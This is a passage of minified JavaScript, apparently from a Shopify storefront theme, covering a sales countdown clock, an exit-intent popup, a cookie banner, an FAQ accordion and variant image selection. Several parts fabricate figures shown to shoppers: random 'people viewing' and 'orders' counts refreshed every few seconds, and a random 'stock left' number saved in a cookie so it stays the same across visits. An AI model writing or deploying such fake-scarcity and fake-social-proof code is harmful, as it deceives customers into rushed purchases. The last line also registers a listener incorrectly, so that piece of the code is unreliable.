Date(dateParts[2],parseInt(dateParts[1],10)-1,dateParts[0],timeParts[0],timeParts[1]),hoursBetweenDates=Math.abs(countDownDateFormat-currentDate)/36e5,secondsBetweenDates=60*hoursBetweenDates*60,ninetyEightDaysInSeconds=8467200;secondsBetweenDates>ninetyEightDaysInSeconds&&(secondsBetweenDates=ninetyEightDaysInSeconds),"fr"==$("#langCountdown").val()?(countdownLang="fr",countdownEndMsg="L'offre se termine dans quelques secondes..."):(countdownLang="en",countdownEndMsg="Only a few seconds left..."),clock=$("#countdownv2ot").FlipClock({clockFace:"DailyCounter",autoStart:!1,language:countdownLang,callbacks:{stop:function(){$(".sales-loading-bar-v").css({"background-color":"#ff0000",width:"100%","border-radius":"10px"}),$(".product-form__item--submit").hide(),$(".countdown-over").show()}}}),new Date>countDownDateFormat&&(secondsBetweenDates=0),clock.setTime(secondsBetweenDates),clock.setCountdown(!0),clock.start()}if($("#liveViewRange").length>0&&setInterval(function(){var e=Math.floor(Math.random()*$("#liveViewRange").val()+2);$("#peoplenb").text(e)},6e3),$("#liveOrderRange").length>0&&setInterval(function(){var e=Math.floor(Math.random()*$("#liveOrderRange").val()+2);$("#ordernb").text(e)},1e4),$("#liveStockRange").length>0){function getCookie(e){var t=document.cookie.match("(^|;) ?"+e+"=([^;]*)(;|$)");return t?t[2]:null}if(null==getCookie("cookiestock"+$("#productHandle").val())){var randomNumberStock=Math.floor(Math.random()*$("#liveStockRange").val()+1),dateCurrent=new Date,dateNextWeek=new Date(dateCurrent.getTime()+6048e5);dateNextWeek=dateNextWeek.toUTCString(),document.cookie="cookiestock"+$("#productHandle").val()+"="+randomNumberStock+"; expires="+dateNextWeek+"; path=/",$("#stockleftnb").text(randomNumberStock)}else{var getCookieProduct=getCookie("cookiestock"+$("#productHandle").val());$("#stockleftnb").text(getCookieProduct)}}if($("#sectionId").length>0){function updateSavePrice(){window.setInterval(function(){var e=$("#ProductPrice-"+$("#sectionId").val()).text().trim(),t=e.replace(",",".");productCurrentPriceCut=parseFloat(t.match(/-?(?:\d+(?:\.\d*)?|\.\d+)/)[0]).toFixed(2);var i=$("#ComparePrice-"+$("#sectionId").val()).text().trim().replace(",",".");productCurrentComparePriceCut=parseFloat(i.match(/-?(?:\d+(?:\.\d*)?|\.\d+)/)[0]).toFixed(2);var n=productCurrentComparePriceCut-productCurrentPriceCut,a=100*(n=n.toFixed(2))/productCurrentComparePriceCut;if(a=a.toFixed(0),/[,\.]/.test(e))var o=e.match(/-?\d+\:?(\.|,)\d+/)[0];else o=e;var s=e.replace(o,n);$("#variantsaveprice").text(s),$("#variantpercent").text(a)},100)}updateSavePrice(),$(".selector-wrapper select").change(function(){setTimeout(function(){updateSavePrice()},100)})}if($(document).ready(function(){var e=document.getElementById("modalSpecial"),t=document.getElementsByClassName("close-special")[0],i=document.getElementById("modalSpecialDelay").value,n=document.getElementById("modalSpecialExit").value;"valid"!=Cookies.get("mspecial-cookie")&&(0!=i&&setTimeout(function(){e.style.visibility="visible",e.style.opacity="1",Cookies.set("mspecial-cookie","valid",{expires:1})},i+"000"),1==n&&$("html").mouseleave(function(){e.style.visibility="visible",e.style.opacity="1",Cookies.set("mspecial-cookie","valid",{expires:1})})),t.onclick=function(){e.style.display="none"},window.onclick=function(t){t.target==e&&(e.style.display="none")}}),window.setInterval(function(){$("#NotificationSuccess").hasClass("notification--active")?$("#under-sticky").css("top","29px"):$("#under-sticky").css("top","0px")},100),$("#enableSummary").length&&$("h2").length>0){$("#summary").show();var h2_id_counter=0;$("h2").each(function(e){h2_id_counter++,$(this).attr("id","title-"+h2_id_counter),$("#summary").append('<a href="#title-'+(e+1)+'" class="summary-link summary-link-h2">'+$(this).text()+"</a>"),$(this).nextUntil("h2").filter("h3").each(function(e){var t=Math.floor(1e8*Math.random()+1);$(this).attr("id","subtitle-"+t),$("#summary").append('<a href="#subtitle-'+t+'" class="summary-link summary-link-h3"><span class="big-dot">&#8226;</span>'+$(this).text()+"</a>")})}),$(function(){$(".summary-link").click(function(){return $("html, body").animate({scrollTop:$($(this).attr("href")).offset().top-70}),!1})})}$("#faqWrapper").length&&$(function(){$("#accordion").find(".accordion-toggle").click(function(){$(".accordion-toggle p").css({"font-weight":"400",color:"inherit"}),$(this).children("p").css({"font-weight":"600",color:"{{ settings.color_onclick_faq }}"}),$(this).next().slideToggle(300),$(".accordion-content").not($(this).next()).slideUp(300)})});var gdrpCookie=Cookies.get("gdrp-cookie");"valid"!=gdrpCookie&&($(".gdrp-content").show(),$(".gdpr-btn").click(function(){Cookies.set("gdrp-cookie","valid",{expires:7}),$(".gdrp-content").hide()}));const selectVariantByClickingImage={_createVariantImage:function(e){const t={};return e.variants.forEach(i=>{if(void 0!==i.featured_image&&null!==i.featured_image){const n=i.featured_image.src.split("?")[0].replace(/http(s)?:/,"");t[n]=t[n]||{},e.options.forEach((e,a)=>{const o=i.options[a],s=`option-${a}`;if(void 0===t[n][s])t[n][s]=o;else{const e=t[n][s];null!==e&&e!==o&&(t[n][s]=null)}})}}),t},_updateVariant:function(e,t,i,n){const a=e.target.src.split("?")[0].replace(/http(s)?:/,"").split("."),o=a.pop(),s=a.pop().replace(/_[a-zA-Z0-9@]+$/,""),r=`${a.join(".")}.${s}.${o}`;void 0!==n[r]&&i.variants.forEach((e,i)=>{const a=n[r][`option-${i}`];if(null!==a&&void 0!==a){const e=document.querySelectorAll("#"+t+" [class*=single-option-selector]"),n=e[i].options;for(let t,o=0;t=n[o];o+=1)if(t.value===a){e[i].selectedIndex=o,e[i].dispatchEvent(new Event("change"));break}}})},_selectVariant:function(){const e=document.querySelectorAll("[id^=ProductJson-");e.length>0&&e.forEach(e=>{const t=e.id.replace("ProductJson-","shopify-section-"),i=document.querySelectorAll("#"+t+' img[src*="/products/"]');if(i.length>1){const n=JSON.parse(e.innerHTML),a=this._createVariantImage(n);n.variants.length>1&&i.forEach(e=>{e.addEventListener("click",e=>this._updateVariant(e,t,n,a))})}})}};"loading"!==document.readyState?selectVariantByClickingImage._selectVariant():document.addEventListener("DOMContentLoaded",selectVariantByClickingImage._selectVariant());